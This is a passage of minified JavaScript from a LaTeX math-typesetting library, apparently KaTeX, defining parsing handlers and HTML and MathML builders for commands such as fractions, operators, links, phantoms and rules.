Xr&&(o=Xr[o]),{type:"font",mode:n.mode,font:o.slice(1),body:i}},htmlBuilder:Wr,mathmlBuilder:Kr}),Fe({type:"mclass",names:["\\boldsymbol","\\bm"],props:{numArgs:1},handler:(t,e)=>{let{parser:n}=t;const r=e[0],i=m.isCharacterBox(r);return{type:"mclass",mode:n.mode,mclass:qn(r),body:[{type:"font",mode:n.mode,font:"boldsymbol",body:r}],isCharacterBox:i}}}),Fe({type:"font",names:["\\rm","\\sf","\\tt","\\bf","\\it","\\cal"],props:{numArgs:0,allowedInText:!0},handler:(t,e)=>{let{parser:n,funcName:r,breakOnTokenText:i}=t;const{mode:o}=n,s=n.parseExpression(!0,i),a="math"+r.slice(1);return{type:"font",mode:o,font:a,body:{type:"ordgroup",mode:n.mode,body:s}}},htmlBuilder:Wr,mathmlBuilder:Kr});const Yr=(t,e)=>{let n=e;return"display"===t?n=n.id>=q.SCRIPT.id?n.text():q.DISPLAY:"text"===t&&n.size===q.DISPLAY.size?n=q.TEXT:"script"===t?n=q.SCRIPT:"scriptscript"===t&&(n=q.SCRIPTSCRIPT),n},Zr=(t,e)=>{const n=Yr(t.size,e.style),r=n.fracNum(),i=n.fracDen();let o;o=e.havingStyle(r);const s=Ze(t.numer,o,e);if(t.continued){const t=8.5/e.fontMetrics().ptPerEm,n=3.5/e.fontMetrics().ptPerEm;s.height=s.height<t?t:s.height,s.depth=s.depth<n?n:s.depth}o=e.havingStyle(i);const a=Ze(t.denom,o,e);let c,l,u,h,f,p,d,m,g,y;if(t.hasBarLine?(t.barSize?(l=dt(t.barSize,e),c=Ce.makeLineSpan("frac-line",e,l)):c=Ce.makeLineSpan("frac-line",e),l=c.height,u=c.height):(c=null,l=0,u=e.fontMetrics().defaultRuleThickness),n.size===q.DISPLAY.size||"display"===t.size?(h=e.fontMetrics().num1,f=l>0?3*u:7*u,p=e.fontMetrics().denom1):(l>0?(h=e.fontMetrics().num2,f=u):(h=e.fontMetrics().num3,f=3*u),p=e.fontMetrics().denom2),c){const t=e.fontMetrics().axisHeight;h-s.depth-(t+.5*l)<f&&(h+=f-(h-s.depth-(t+.5*l))),t-.5*l-(a.height-p)<f&&(p+=f-(t-.5*l-(a.height-p)));const n=-(t-.5*l);d=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:a,shift:p},{type:"elem",elem:c,shift:n},{type:"elem",elem:s,shift:-h}]},e)}else{const t=h-s.depth-(a.height-p);t<f&&(h+=.5*(f-t),p+=.5*(f-t)),d=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:a,shift:p},{type:"elem",elem:s,shift:-h}]},e)}return o=e.havingStyle(n),d.height*=o.sizeMultiplier/e.sizeMultiplier,d.depth*=o.sizeMultiplier/e.sizeMultiplier,m=n.size===q.DISPLAY.size?e.fontMetrics().delim1:n.size===q.SCRIPTSCRIPT.size?e.havingStyle(q.SCRIPT).fontMetrics().delim2:e.fontMetrics().delim2,g=null==t.leftDelim?Ye(e,["mopen"]):kr.customSizedDelim(t.leftDelim,m,!0,e.havingStyle(n),t.mode,["mopen"]),y=t.continued?Ce.makeSpan([]):null==t.rightDelim?Ye(e,["mclose"]):kr.customSizedDelim(t.rightDelim,m,!0,e.havingStyle(n),t.mode,["mclose"]),Ce.makeSpan(["mord"].concat(o.sizingClasses(e)),[g,Ce.makeSpan(["mfrac"],[d]),y],e)},Jr=(t,e)=>{let n=new on.MathNode("mfrac",[fn(t.numer,e),fn(t.denom,e)]);if(t.hasBarLine){if(t.barSize){const r=dt(t.barSize,e);n.setAttribute("linethickness",mt(r))}}else n.setAttribute("linethickness","0px");const r=Yr(t.size,e.style);if(r.size!==e.style.size){n=new on.MathNode("mstyle",[n]);const t=r.size===q.DISPLAY.size?"true":"false";n.setAttribute("displaystyle",t),n.setAttribute("scriptlevel","0")}if(null!=t.leftDelim||null!=t.rightDelim){const e=[];if(null!=t.leftDelim){const n=new on.MathNode("mo",[new on.TextNode(t.leftDelim.replace("\\",""))]);n.setAttribute("fence","true"),e.push(n)}if(e.push(n),null!=t.rightDelim){const n=new on.MathNode("mo",[new on.TextNode(t.rightDelim.replace("\\",""))]);n.setAttribute("fence","true"),e.push(n)}return an(e)}return n};Fe({type:"genfrac",names:["\\dfrac","\\frac","\\tfrac","\\dbinom","\\binom","\\tbinom","\\\\atopfrac","\\\\bracefrac","\\\\brackfrac"],props:{numArgs:2,allowedInArgument:!0},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0],o=e[1];let s,a=null,c=null,l="auto";switch(r){case"\\dfrac":case"\\frac":case"\\tfrac":s=!0;break;case"\\\\atopfrac":s=!1;break;case"\\dbinom":case"\\binom":case"\\tbinom":s=!1,a="(",c=")";break;case"\\\\bracefrac":s=!1,a="\\{",c="\\}";break;case"\\\\brackfrac":s=!1,a="[",c="]";break;default:throw new Error("Unrecognized genfrac command")}switch(r){case"\\dfrac":case"\\dbinom":l="display";break;case"\\tfrac":case"\\tbinom":l="text";break}return{type:"genfrac",mode:n.mode,continued:!1,numer:i,denom:o,hasBarLine:s,leftDelim:a,rightDelim:c,size:l,barSize:null}},htmlBuilder:Zr,mathmlBuilder:Jr}),Fe({type:"genfrac",names:["\\cfrac"],props:{numArgs:2},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0],o=e[1];return{type:"genfrac",mode:n.mode,continued:!0,numer:i,denom:o,hasBarLine:!0,leftDelim:null,rightDelim:null,size:"display",barSize:null}}}),Fe({type:"infix",names:["\\over","\\choose","\\atop","\\brace","\\brack"],props:{numArgs:0,infix:!0},handler(t){let e,{parser:n,funcName:r,token:i}=t;switch(r){case"\\over":e="\\frac";break;case"\\choose":e="\\binom";break;case"\\atop":e="\\\\atopfrac";break;case"\\brace":e="\\\\bracefrac";break;case"\\brack":e="\\\\brackfrac";break;default:throw new Error("Unrecognized infix genfrac command")}return{type:"infix",mode:n.mode,replaceWith:e,token:i}}});const Qr=["display","text","script","scriptscript"],ti=function(t){let e=null;return t.length>0&&(e=t,e="."===e?null:e),e};Fe({type:"genfrac",names:["\\genfrac"],props:{numArgs:6,allowedInArgument:!0,argTypes:["math","math","size","text","math","math"]},handler(t,e){let{parser:n}=t;const r=e[4],i=e[5],o=Re(e[0]),s="atom"===o.type&&"open"===o.family?ti(o.text):null,a=Re(e[1]),c="atom"===a.type&&"close"===a.family?ti(a.text):null,l=Sn(e[2],"size");let u,h=null;l.isBlank?u=!0:(h=l.value,u=h.number>0);let f="auto",p=e[3];if("ordgroup"===p.type){if(p.body.length>0){const t=Sn(p.body[0],"textord");f=Qr[Number(t.text)]}}else p=Sn(p,"textord"),f=Qr[Number(p.text)];return{type:"genfrac",mode:n.mode,numer:r,denom:i,continued:!1,hasBarLine:u,barSize:h,leftDelim:s,rightDelim:c,size:f}},htmlBuilder:Zr,mathmlBuilder:Jr}),Fe({type:"infix",names:["\\above"],props:{numArgs:1,argTypes:["size"],infix:!0},handler(t,e){let{parser:n,funcName:r,token:i}=t;return{type:"infix",mode:n.mode,replaceWith:"\\\\abovefrac",size:Sn(e[0],"size").value,token:i}}}),Fe({type:"genfrac",names:["\\\\abovefrac"],props:{numArgs:3,argTypes:["math","size","math"]},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0],o=p(Sn(e[1],"infix").size),s=e[2],a=o.number>0;return{type:"genfrac",mode:n.mode,numer:i,denom:s,continued:!1,hasBarLine:a,barSize:o,leftDelim:null,rightDelim:null,size:"auto"}},htmlBuilder:Zr,mathmlBuilder:Jr});const ei=(t,e)=>{const n=e.style;let r,i;"supsub"===t.type?(r=t.sup?Ze(t.sup,e.havingStyle(n.sup()),e):Ze(t.sub,e.havingStyle(n.sub()),e),i=Sn(t.base,"horizBrace")):i=Sn(t,"horizBrace");const o=Ze(i.base,e.havingBaseStyle(q.DISPLAY)),s=An.svgSpan(i,e);let a;if(i.isOver?(a=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:o},{type:"kern",size:.1},{type:"elem",elem:s}]},e),a.children[0].children[0].children[1].classes.push("svg-align")):(a=Ce.makeVList({positionType:"bottom",positionData:o.depth+.1+s.height,children:[{type:"elem",elem:s},{type:"kern",size:.1},{type:"elem",elem:o}]},e),a.children[0].children[0].children[0].classes.push("svg-align")),r){const t=Ce.makeSpan(["mord",i.isOver?"mover":"munder"],[a],e);a=i.isOver?Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:t},{type:"kern",size:.2},{type:"elem",elem:r}]},e):Ce.makeVList({positionType:"bottom",positionData:t.depth+.2+r.height+r.depth,children:[{type:"elem",elem:r},{type:"kern",size:.2},{type:"elem",elem:t}]},e)}return Ce.makeSpan(["mord",i.isOver?"mover":"munder"],[a],e)},ni=(t,e)=>{const n=An.mathMLnode(t.label);return new on.MathNode(t.isOver?"mover":"munder",[fn(t.base,e),n])};Fe({type:"horizBrace",names:["\\overbrace","\\underbrace"],props:{numArgs:1},handler(t,e){let{parser:n,funcName:r}=t;return{type:"horizBrace",mode:n.mode,label:r,isOver:/^\\over/.test(r),base:e[0]}},htmlBuilder:ei,mathmlBuilder:ni}),Fe({type:"href",names:["\\href"],props:{numArgs:2,argTypes:["url","original"],allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;const r=e[1],i=Sn(e[0],"url").url;return n.settings.isTrusted({command:"\\href",url:i})?{type:"href",mode:n.mode,href:i,body:$e(r)}:n.formatUnsupportedCmd("\\href")},htmlBuilder:(t,e)=>{const n=Ve(t.body,e,!1);return Ce.makeAnchor(t.href,[],n,e)},mathmlBuilder:(t,e)=>{let n=hn(t.body,e);return n instanceof en||(n=new en("mrow",[n])),n.setAttribute("href",t.href),n}}),Fe({type:"href",names:["\\url"],props:{numArgs:1,argTypes:["url"],allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;const r=Sn(e[0],"url").url;if(!n.settings.isTrusted({command:"\\url",url:r}))return n.formatUnsupportedCmd("\\url");const i=[];for(let s=0;s<r.length;s++){let t=r[s];"~"===t&&(t="\\textasciitilde"),i.push({type:"textord",mode:"text",text:t})}const o={type:"text",mode:n.mode,font:"\\texttt",body:i};return{type:"href",mode:n.mode,href:r,body:$e(o)}}}),Fe({type:"hbox",names:["\\hbox"],props:{numArgs:1,argTypes:["text"],allowedInText:!0,primitive:!0},handler(t,e){let{parser:n}=t;return{type:"hbox",mode:n.mode,body:$e(e[0])}},htmlBuilder(t,e){const n=Ve(t.body,e,!1);return Ce.makeFragment(n)},mathmlBuilder(t,e){return new on.MathNode("mrow",un(t.body,e))}}),Fe({type:"html",names:["\\htmlClass","\\htmlId","\\htmlStyle","\\htmlData"],props:{numArgs:2,argTypes:["raw","original"],allowedInText:!0},handler:(t,e)=>{let{parser:n,funcName:i,token:o}=t;const s=Sn(e[0],"raw").string,a=e[1];let c;n.settings.strict&&n.settings.reportNonstrict("htmlExtension","HTML extension is disabled on strict mode");const l={};switch(i){case"\\htmlClass":l.class=s,c={command:"\\htmlClass",class:s};break;case"\\htmlId":l.id=s,c={command:"\\htmlId",id:s};break;case"\\htmlStyle":l.style=s,c={command:"\\htmlStyle",style:s};break;case"\\htmlData":{const t=s.split(",");for(let e=0;e<t.length;e++){const n=t[e].split("=");if(2!==n.length)throw new r("Error parsing key-value for \\htmlData");l["data-"+n[0].trim()]=n[1].trim()}c={command:"\\htmlData",attributes:l};break}default:throw new Error("Unrecognized html command")}return n.settings.isTrusted(c)?{type:"html",mode:n.mode,attributes:l,body:$e(a)}:n.formatUnsupportedCmd(i)},htmlBuilder:(t,e)=>{const n=Ve(t.body,e,!1),r=["enclosing"];t.attributes.class&&r.push(...t.attributes.class.trim().split(/\s+/));const i=Ce.makeSpan(r,n,e);for(const o in t.attributes)"class"!==o&&t.attributes.hasOwnProperty(o)&&i.setAttribute(o,t.attributes[o]);return i},mathmlBuilder:(t,e)=>hn(t.body,e)}),Fe({type:"htmlmathml",names:["\\html@mathml"],props:{numArgs:2,allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;return{type:"htmlmathml",mode:n.mode,html:$e(e[0]),mathml:$e(e[1])}},htmlBuilder:(t,e)=>{const n=Ve(t.html,e,!1);return Ce.makeFragment(n)},mathmlBuilder:(t,e)=>hn(t.mathml,e)});const ri=function(t){if(/^[-+]? *(\d+(\.\d*)?|\.\d+)$/.test(t))return{number:+t,unit:"bp"};{const e=/([-+]?) *(\d+(?:\.\d*)?|\.\d+) *([a-z]{2})/.exec(t);if(!e)throw new r("Invalid size: '"+t+"' in \\includegraphics");const n={number:+(e[1]+e[2]),unit:e[3]};if(!pt(n))throw new r("Invalid unit: '"+n.unit+"' in \\includegraphics.");return n}};Fe({type:"includegraphics",names:["\\includegraphics"],props:{numArgs:1,numOptionalArgs:1,argTypes:["raw","url"],allowedInText:!1},handler:(t,e,n)=>{let{parser:i}=t,o={number:0,unit:"em"},s={number:.9,unit:"em"},a={number:0,unit:"em"},c="";if(n[0]){const t=Sn(n[0],"raw").string,e=t.split(",");for(let n=0;n<e.length;n++){const t=e[n].split("=");if(2===t.length){const e=t[1].trim();switch(t[0].trim()){case"alt":c=e;break;case"width":o=ri(e);break;case"height":s=ri(e);break;case"totalheight":a=ri(e);break;default:throw new r("Invalid key: '"+t[0]+"' in \\includegraphics.")}}}}const l=Sn(e[0],"url").url;return""===c&&(c=l,c=c.replace(/^.*[\\/]/,""),c=c.substring(0,c.lastIndexOf("."))),i.settings.isTrusted({command:"\\includegraphics",url:l})?{type:"includegraphics",mode:i.mode,alt:c,width:o,height:s,totalheight:a,src:l}:i.formatUnsupportedCmd("\\includegraphics")},htmlBuilder:(t,e)=>{const n=dt(t.height,e);let r=0;t.totalheight.number>0&&(r=dt(t.totalheight,e)-n);let i=0;t.width.number>0&&(i=dt(t.width,e));const o={height:mt(n+r)};i>0&&(o.width=mt(i)),r>0&&(o.verticalAlign=mt(-r));const s=new kt(t.src,t.alt,o);return s.height=n,s.depth=r,s},mathmlBuilder:(t,e)=>{const n=new on.MathNode("mglyph",[]);n.setAttribute("alt",t.alt);const r=dt(t.height,e);let i=0;if(t.totalheight.number>0&&(i=dt(t.totalheight,e)-r,n.setAttribute("valign",mt(-i))),n.setAttribute("height",mt(r+i)),t.width.number>0){const r=dt(t.width,e);n.setAttribute("width",mt(r))}return n.setAttribute("src",t.src),n}}),Fe({type:"kern",names:["\\kern","\\mkern","\\hskip","\\mskip"],props:{numArgs:1,argTypes:["size"],primitive:!0,allowedInText:!0},handler(t,e){let{parser:n,funcName:r}=t;const i=Sn(e[0],"size");if(n.settings.strict){const t="m"===r[1],e="mu"===i.value.unit;t?(e||n.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+r+" supports only mu units, not "+i.value.unit+" units"),"math"!==n.mode&&n.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+r+" works only in math mode")):e&&n.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+r+" doesn't support mu units")}return{type:"kern",mode:n.mode,dimension:i.value}},htmlBuilder(t,e){return Ce.makeGlue(t.dimension,e)},mathmlBuilder(t,e){const n=dt(t.dimension,e);return new on.SpaceNode(n)}}),Fe({type:"lap",names:["\\mathllap","\\mathrlap","\\mathclap"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0];return{type:"lap",mode:n.mode,alignment:r.slice(5),body:i}},htmlBuilder:(t,e)=>{let n;"clap"===t.alignment?(n=Ce.makeSpan([],[Ze(t.body,e)]),n=Ce.makeSpan(["inner"],[n],e)):n=Ce.makeSpan(["inner"],[Ze(t.body,e)]);const r=Ce.makeSpan(["fix"],[]);let i=Ce.makeSpan([t.alignment],[n,r],e);const o=Ce.makeSpan(["strut"]);return o.style.height=mt(i.height+i.depth),i.depth&&(o.style.verticalAlign=mt(-i.depth)),i.children.unshift(o),i=Ce.makeSpan(["thinbox"],[i],e),Ce.makeSpan(["mord","vbox"],[i],e)},mathmlBuilder:(t,e)=>{const n=new on.MathNode("mpadded",[fn(t.body,e)]);if("rlap"!==t.alignment){const e="llap"===t.alignment?"-1":"-0.5";n.setAttribute("lspace",e+"width")}return n.setAttribute("width","0px"),n}}),Fe({type:"styling",names:["\\(","$"],props:{numArgs:0,allowedInText:!0,allowedInMath:!1},handler(t,e){let{funcName:n,parser:r}=t;const i=r.mode;r.switchMode("math");const o="\\("===n?"\\)":"$",s=r.parseExpression(!1,o);return r.expect(o),r.switchMode(i),{type:"styling",mode:r.mode,style:"text",body:s}}}),Fe({type:"text",names:["\\)","\\]"],props:{numArgs:0,allowedInText:!0,allowedInMath:!1},handler(t,e){throw new r("Mismatched "+t.funcName)}});const ii=(t,e)=>{switch(e.style.size){case q.DISPLAY.size:return t.display;case q.TEXT.size:return t.text;case q.SCRIPT.size:return t.script;case q.SCRIPTSCRIPT.size:return t.scriptscript;default:return t.text}};Fe({type:"mathchoice",names:["\\mathchoice"],props:{numArgs:4,primitive:!0},handler:(t,e)=>{let{parser:n}=t;return{type:"mathchoice",mode:n.mode,display:$e(e[0]),text:$e(e[1]),script:$e(e[2]),scriptscript:$e(e[3])}},htmlBuilder:(t,e)=>{const n=ii(t,e),r=Ve(n,e,!1);return Ce.makeFragment(r)},mathmlBuilder:(t,e)=>{const n=ii(t,e);return hn(n,e)}});const oi=(t,e,n,r,i,o,s)=>{t=Ce.makeSpan([],[t]);const a=n&&m.isCharacterBox(n);let c,l,u;if(e){const t=Ze(e,r.havingStyle(i.sup()),r);l={elem:t,kern:Math.max(r.fontMetrics().bigOpSpacing1,r.fontMetrics().bigOpSpacing3-t.depth)}}if(n){const t=Ze(n,r.havingStyle(i.sub()),r);c={elem:t,kern:Math.max(r.fontMetrics().bigOpSpacing2,r.fontMetrics().bigOpSpacing4-t.height)}}if(l&&c){const e=r.fontMetrics().bigOpSpacing5+c.elem.height+c.elem.depth+c.kern+t.depth+s;u=Ce.makeVList({positionType:"bottom",positionData:e,children:[{type:"kern",size:r.fontMetrics().bigOpSpacing5},{type:"elem",elem:c.elem,marginLeft:mt(-o)},{type:"kern",size:c.kern},{type:"elem",elem:t},{type:"kern",size:l.kern},{type:"elem",elem:l.elem,marginLeft:mt(o)},{type:"kern",size:r.fontMetrics().bigOpSpacing5}]},r)}else if(c){const e=t.height-s;u=Ce.makeVList({positionType:"top",positionData:e,children:[{type:"kern",size:r.fontMetrics().bigOpSpacing5},{type:"elem",elem:c.elem,marginLeft:mt(-o)},{type:"kern",size:c.kern},{type:"elem",elem:t}]},r)}else{if(!l)return t;{const e=t.depth+s;u=Ce.makeVList({positionType:"bottom",positionData:e,children:[{type:"elem",elem:t},{type:"kern",size:l.kern},{type:"elem",elem:l.elem,marginLeft:mt(o)},{type:"kern",size:r.fontMetrics().bigOpSpacing5}]},r)}}const h=[u];if(c&&0!==o&&!a){const t=Ce.makeSpan(["mspace"],[],r);t.style.marginRight=mt(o),h.unshift(t)}return Ce.makeSpan(["mop","op-limits"],h,r)},si=["\\smallint"],ai=(t,e)=>{let n,r,i,o=!1;"supsub"===t.type?(n=t.sup,r=t.sub,i=Sn(t.base,"op"),o=!0):i=Sn(t,"op");const s=e.style;let a,c=!1;if(s.size===q.DISPLAY.size&&i.symbol&&!m.contains(si,i.name)&&(c=!0),i.symbol){const t=c?"Size2-Regular":"Size1-Regular";let n="";if("\\oiint"!==i.name&&"\\oiiint"!==i.name||(n=i.name.slice(1),i.name="oiint"===n?"\\iint":"\\iiint"),a=Ce.makeSymbol(i.name,t,"math",e,["mop","op-symbol",c?"large-op":"small-op"]),n.length>0){const t=a.italic,r=Ce.staticSvg(n+"Size"+(c?"2":"1"),e);a=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:a,shift:0},{type:"elem",elem:r,shift:c?.08:0}]},e),i.name="\\"+n,a.classes.unshift("mop"),a.italic=t}}else if(i.body){const t=Ve(i.body,e,!0);1===t.length&&t[0]instanceof St?(a=t[0],a.classes[0]="mop"):a=Ce.makeSpan(["mop"],t,e)}else{const t=[];for(let n=1;n<i.name.length;n++)t.push(Ce.mathsym(i.name[n],i.mode,e));a=Ce.makeSpan(["mop"],t,e)}let l=0,u=0;return(a instanceof St||"\\oiint"===i.name||"\\oiiint"===i.name)&&!i.suppressBaseShift&&(l=(a.height-a.depth)/2-e.fontMetrics().axisHeight,u=a.italic),o?oi(a,n,r,e,s,u,l):(l&&(a.style.position="relative",a.style.top=mt(l)),a)},ci=(t,e)=>{let n;if(t.symbol)n=new en("mo",[sn(t.name,t.mode)]),m.contains(si,t.name)&&n.setAttribute("largeop","false");else if(t.body)n=new en("mo",un(t.body,e));else{n=new en("mi",[new nn(t.name.slice(1))]);const e=new en("mo",[sn("⁡","text")]);n=t.parentIsSupSub?new en("mrow",[n,e]):tn([n,e])}return n},li={"∏":"\\prod","∐":"\\coprod","∑":"\\sum","⋀":"\\bigwedge","⋁":"\\bigvee","⋂":"\\bigcap","⋃":"\\bigcup","⨀":"\\bigodot","⨁":"\\bigoplus","⨂":"\\bigotimes","⨄":"\\biguplus","⨆":"\\bigsqcup"};Fe({type:"op",names:["\\coprod","\\bigvee","\\bigwedge","\\biguplus","\\bigcap","\\bigcup","\\intop","\\prod","\\sum","\\bigotimes","\\bigoplus","\\bigodot","\\bigsqcup","\\smallint","∏","∐","∑","⋀","⋁","⋂","⋃","⨀","⨁","⨂","⨄","⨆"],props:{numArgs:0},handler:(t,e)=>{let{parser:n,funcName:r}=t,i=r;return 1===i.length&&(i=li[i]),{type:"op",mode:n.mode,limits:!0,parentIsSupSub:!1,symbol:!0,name:i}},htmlBuilder:ai,mathmlBuilder:ci}),Fe({type:"op",names:["\\mathop"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{let{parser:n}=t;const r=e[0];return{type:"op",mode:n.mode,limits:!1,parentIsSupSub:!1,symbol:!1,body:$e(r)}},htmlBuilder:ai,mathmlBuilder:ci});const ui={"∫":"\\int","∬":"\\iint","∭":"\\iiint","∮":"\\oint","∯":"\\oiint","∰":"\\oiiint"};Fe({type:"op",names:["\\arcsin","\\arccos","\\arctan","\\arctg","\\arcctg","\\arg","\\ch","\\cos","\\cosec","\\cosh","\\cot","\\cotg","\\coth","\\csc","\\ctg","\\cth","\\deg","\\dim","\\exp","\\hom","\\ker","\\lg","\\ln","\\log","\\sec","\\sin","\\sinh","\\sh","\\tan","\\tanh","\\tg","\\th"],props:{numArgs:0},handler(t){let{parser:e,funcName:n}=t;return{type:"op",mode:e.mode,limits:!1,parentIsSupSub:!1,symbol:!1,name:n}},htmlBuilder:ai,mathmlBuilder:ci}),Fe({type:"op",names:["\\det","\\gcd","\\inf","\\lim","\\max","\\min","\\Pr","\\sup"],props:{numArgs:0},handler(t){let{parser:e,funcName:n}=t;return{type:"op",mode:e.mode,limits:!0,parentIsSupSub:!1,symbol:!1,name:n}},htmlBuilder:ai,mathmlBuilder:ci}),Fe({type:"op",names:["\\int","\\iint","\\iiint","\\oint","\\oiint","\\oiiint","∫","∬","∭","∮","∯","∰"],props:{numArgs:0},handler(t){let{parser:e,funcName:n}=t,r=n;return 1===r.length&&(r=ui[r]),{type:"op",mode:e.mode,limits:!1,parentIsSupSub:!1,symbol:!0,name:r}},htmlBuilder:ai,mathmlBuilder:ci});const hi=(t,e)=>{let n,r,i,o,s=!1;if("supsub"===t.type?(n=t.sup,r=t.sub,i=Sn(t.base,"operatorname"),s=!0):i=Sn(t,"operatorname"),i.body.length>0){const t=i.body.map((t=>{const e=t.text;return"string"===typeof e?{type:"textord",mode:t.mode,text:e}:t})),n=Ve(t,e.withFont("mathrm"),!0);for(let e=0;e<n.length;e++){const t=n[e];t instanceof St&&(t.text=t.text.replace(/\u2212/,"-").replace(/\u2217/,"*"))}o=Ce.makeSpan(["mop"],n,e)}else o=Ce.makeSpan(["mop"],[],e);return s?oi(o,n,r,e,e.style,0,0):o},fi=(t,e)=>{let n=un(t.body,e.withFont("mathrm")),r=!0;for(let s=0;s<n.length;s++){const t=n[s];if(t instanceof on.SpaceNode);else if(t instanceof on.MathNode)switch(t.type){case"mi":case"mn":case"ms":case"mspace":case"mtext":break;case"mo":{const e=t.children[0];1===t.children.length&&e instanceof on.TextNode?e.text=e.text.replace(/\u2212/,"-").replace(/\u2217/,"*"):r=!1;break}default:r=!1}else r=!1}if(r){const t=n.map((t=>t.toText())).join("");n=[new on.TextNode(t)]}const i=new on.MathNode("mi",n);i.setAttribute("mathvariant","normal");const o=new on.MathNode("mo",[sn("⁡","text")]);return t.parentIsSupSub?new on.MathNode("mrow",[i,o]):on.newDocumentFragment([i,o])};function pi(t,e,n){const r=Ve(t,e,!1),i=e.sizeMultiplier/n.sizeMultiplier;for(let o=0;o<r.length;o++){const t=r[o].classes.indexOf("sizing");t<0?Array.prototype.push.apply(r[o].classes,e.sizingClasses(n)):r[o].classes[t+1]==="reset-size"+e.size&&(r[o].classes[t+1]="reset-size"+n.size),r[o].height*=i,r[o].depth*=i}return Ce.makeFragment(r)}Fe({type:"operatorname",names:["\\operatorname@","\\operatornamewithlimits"],props:{numArgs:1},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=e[0];return{type:"operatorname",mode:n.mode,body:$e(i),alwaysHandleSupSub:"\\operatornamewithlimits"===r,limits:!1,parentIsSupSub:!1}},htmlBuilder:hi,mathmlBuilder:fi}),Ir("\\operatorname","\\@ifstar\\operatornamewithlimits\\operatorname@"),Be({type:"ordgroup",htmlBuilder(t,e){return t.semisimple?Ce.makeFragment(Ve(t.body,e,!1)):Ce.makeSpan(["mord"],Ve(t.body,e,!0),e)},mathmlBuilder(t,e){return hn(t.body,e,!0)}}),Fe({type:"overline",names:["\\overline"],props:{numArgs:1},handler(t,e){let{parser:n}=t;const r=e[0];return{type:"overline",mode:n.mode,body:r}},htmlBuilder(t,e){const n=Ze(t.body,e.havingCrampedStyle()),r=Ce.makeLineSpan("overline-line",e),i=e.fontMetrics().defaultRuleThickness,o=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n},{type:"kern",size:3*i},{type:"elem",elem:r},{type:"kern",size:i}]},e);return Ce.makeSpan(["mord","overline"],[o],e)},mathmlBuilder(t,e){const n=new on.MathNode("mo",[new on.TextNode("‾")]);n.setAttribute("stretchy","true");const r=new on.MathNode("mover",[fn(t.body,e),n]);return r.setAttribute("accent","true"),r}}),Fe({type:"phantom",names:["\\phantom"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;const r=e[0];return{type:"phantom",mode:n.mode,body:$e(r)}},htmlBuilder:(t,e)=>{const n=Ve(t.body,e.withPhantom(),!1);return Ce.makeFragment(n)},mathmlBuilder:(t,e)=>{const n=un(t.body,e);return new on.MathNode("mphantom",n)}}),Fe({type:"hphantom",names:["\\hphantom"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;const r=e[0];return{type:"hphantom",mode:n.mode,body:r}},htmlBuilder:(t,e)=>{let n=Ce.makeSpan([],[Ze(t.body,e.withPhantom())]);if(n.height=0,n.depth=0,n.children)for(let r=0;r<n.children.length;r++)n.children[r].height=0,n.children[r].depth=0;return n=Ce.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n}]},e),Ce.makeSpan(["mord"],[n],e)},mathmlBuilder:(t,e)=>{const n=un($e(t.body),e),r=new on.MathNode("mphantom",n),i=new on.MathNode("mpadded",[r]);return i.setAttribute("height","0px"),i.setAttribute("depth","0px"),i}}),Fe({type:"vphantom",names:["\\vphantom"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{let{parser:n}=t;const r=e[0];return{type:"vphantom",mode:n.mode,body:r}},htmlBuilder:(t,e)=>{const n=Ce.makeSpan(["inner"],[Ze(t.body,e.withPhantom())]),r=Ce.makeSpan(["fix"],[]);return Ce.makeSpan(["mord","rlap"],[n,r],e)},mathmlBuilder:(t,e)=>{const n=un($e(t.body),e),r=new on.MathNode("mphantom",n),i=new on.MathNode("mpadded",[r]);return i.setAttribute("width","0px"),i}}),Fe({type:"raisebox",names:["\\raisebox"],props:{numArgs:2,argTypes:["size","hbox"],allowedInText:!0},handler(t,e){let{parser:n}=t;const r=Sn(e[0],"size").value,i=e[1];return{type:"raisebox",mode:n.mode,dy:r,body:i}},htmlBuilder(t,e){const n=Ze(t.body,e),r=dt(t.dy,e);return Ce.makeVList({positionType:"shift",positionData:-r,children:[{type:"elem",elem:n}]},e)},mathmlBuilder(t,e){const n=new on.MathNode("mpadded",[fn(t.body,e)]),r=t.dy.number+t.dy.unit;return n.setAttribute("voffset",r),n}}),Fe({type:"internal",names:["\\relax"],props:{numArgs:0,allowedInText:!0,allowedInArgument:!0},handler(t){let{parser:e}=t;return{type:"internal",mode:e.mode}}}),Fe({type:"rule",names:["\\rule"],props:{numArgs:2,numOptionalArgs:1,allowedInText:!0,allowedInMath:!0,argTypes:["size","size","size"]},handler(t,e,n){let{parser:r}=t;const i=n[0],o=Sn(e[0],"size"),s=Sn(e[1],"size");return{type:"rule",mode:r.mode,shift:i&&Sn(i,"size").value,width:o.value,height:s.value}},htmlBuilder(t,e){const n=Ce.makeSpan(["mord","rule"],[],e),r=dt(t.width,e),i=dt(t.height,e),o=t.shift?dt(t.shift,e):0;return n.style.borderRightWidth=mt(r),n.style.borderTopWidth=mt(i),n.style.bottom=mt(o),n.width=r,n.height=i+o,n.depth=-o,n.maxFontSize=1.125*i*e.sizeMultiplier,n},mathmlBuilder(t,e){const n=dt(t.width,e),r=dt(t.height,e),i=t.shift?dt(t.shift,e):0,o=e.color&&e.getColor()||"black",s=new on.MathNode("mspace");s.setAttribute("mathbackground",o),s.setAttribute("width",mt(n)),s.setAttribute("height",mt(r));const a=new on.MathNode("mpadded",[s]);return 